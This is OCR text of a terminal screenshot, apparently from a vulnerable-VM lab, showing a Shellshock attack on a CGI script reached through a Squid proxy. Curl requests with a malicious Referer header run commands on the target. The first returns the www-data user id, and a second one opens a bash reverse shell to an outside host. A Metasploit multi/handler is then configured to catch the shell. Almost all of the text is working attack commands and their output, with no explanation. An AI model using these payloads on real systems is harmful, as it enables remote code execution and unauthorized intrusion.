 Applications Places Terminal Sun 03:37 1
mount-shared-
folders
restart-vm-
tools
PNG
cmd.png
brainpan-
master
root@kali: ~
File Edit View Search Terminal Help
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Closing connection 0
root@kali:~# curl -v --proxy 192.168.16.220:3128 http://192.168.16.220/cgi-bin/status -H "Referer: () { test;}; echo 'Conte
nt-Type: text/plain'; echo; echo; /usr/bin/id; exit"
*   Trying 192.168.16.220...
* TCP_NODELAY set
* Connected to 192.168.16.220 (192.168.16.220) port 3128 (#0)
> GET http://192.168.16.220/cgi-bin/status HTTP/1.1
> Host: 192.168.16.220
> User-Agent: curl/7.63.0
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer: () { test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id; exit
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Sun, 19 May 2019 07:36:16 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Closing connection 0
root@kali:~# curl -v --proxy 192.168.16.220:3128 http://192.168.16.220/cgi-bin/stat
nt-Type: text/plain'; echo; echo; /bin/bash -i >& /dev/tcp/192.168.16.215/4445 0>&1
root@kali: ~
File Edit View Search Terminal Help
|@@@@ @@@     @    .
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.2-dev                           ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 >
msf5 >
msf5 >
msf5 > use multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.16.215
LHOST => 192.168.16.215
msf5 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/handler) > set PAYLOAD linux/x86/shell/reverse_tcp